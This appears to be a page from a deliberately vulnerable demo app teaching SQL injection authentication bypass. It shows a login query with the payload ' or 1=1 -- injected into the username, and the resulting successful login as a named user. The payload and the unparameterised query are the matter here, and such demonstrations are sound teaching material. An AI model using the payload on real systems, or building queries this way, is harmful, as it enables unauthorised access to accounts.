 This is a sample page that has SQL Injection vulnerabilities - Bypass authentication.
SQL Query:
SELECT TOP 1 * FROM tbl_users WHERE username = ' aaaa' or 1=1 --' AND password = '1'
Login successful. You are logged in as 'Dau Hoang'.
Back